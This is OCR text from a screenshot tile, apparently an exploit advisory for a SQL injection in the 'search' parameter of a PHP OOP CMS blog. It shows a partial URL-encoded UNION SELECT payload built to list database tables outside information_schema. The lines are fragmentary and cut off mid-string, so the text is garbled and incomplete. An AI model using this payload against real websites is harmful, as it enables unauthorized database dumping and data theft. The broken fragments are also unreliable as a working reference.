
- 'search' SQL Injection

.bd/

t.dl.sourceforge.net/project/php-oop-cms-blog/blog


hp?search=[SQL]

27%20%20UNION%20SELECT%201,2,(SELECT(@x)FROM(SELEC
TABLES)WHERE(TABLE_SCHEMA!=0x696e666f726d6174696f6